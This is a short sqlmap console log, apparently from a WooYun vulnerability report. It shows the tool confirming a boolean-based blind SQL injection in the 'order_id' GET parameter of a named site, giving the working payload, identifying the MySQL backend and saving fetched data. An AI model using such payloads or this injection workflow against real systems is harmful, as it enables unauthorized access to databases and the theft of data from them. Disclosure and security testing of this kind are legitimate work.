 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\S...
[19:17:31] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[19:17:36] [INFO] checking if the injection point on GET parameter 'order_id' is
 a false positive
GET parameter 'order_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 414 HTTP(s) req
uests:
---
Place: GET
Parameter: order_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=order&a=see&order_id=140089 AND 1571=1571
---
[19:21:39] [INFO] testing MySQL
[19:21:39] [INFO] confirming MySQL
[19:21:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:21:40] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\my.zhen.com'
[*] shutting down at 19:21:40
www.wooyun.org
[root@Hacker~]# Sqlmap aa